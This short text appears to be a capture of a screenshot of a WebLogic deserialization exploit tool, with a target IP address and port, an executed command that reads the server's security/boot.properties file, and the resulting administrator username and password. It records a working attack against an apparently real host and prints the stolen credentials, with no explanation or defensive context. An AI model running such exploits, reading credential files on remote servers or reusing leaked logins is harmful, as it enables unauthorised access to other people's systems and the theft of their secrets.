 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 36.7.69.141 Port: 7001 DisConn
FilePath: Upload
CMD: cat ./security/boot.properties Execute
Result: password=weblogic11g
username=weblogic
Connected!
www.wooyun.org